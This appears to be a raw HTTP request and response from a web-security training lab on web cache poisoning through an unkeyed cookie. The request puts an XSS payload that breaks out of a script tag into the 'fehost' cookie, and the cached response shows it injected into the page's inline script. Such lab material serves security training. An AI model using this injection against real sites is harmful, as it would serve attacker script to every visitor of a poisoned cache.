 GET / HTTP/1.1
Host: ac031f8f1ef36a528075321100040061.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: session=NkA1pIFlPwkGiSVwRXzqfW1ELKxW04eI;
fehost=test"></script><script>alert(document.domain)</script>
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Connection: close
Cache-Control: max-age=30
Age: 19
X-Cache: hit
X-XSS-Protection: 0
Content-Length: 12998
<!DOCTYPE html>
<html>
<head>
<link href=/resources/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsEcommerce.css rel=stylesheet>
<script>
data = {
"host":"ac031f8f1ef36a528075321100040061.web-security-academy.net",
"path":"/",
"frontend":"test"></script><script>alert(document.domain)</script>"
}
</script>
<title>Web cache poisoning with an unkeyed cookie</title>
</head>
<body>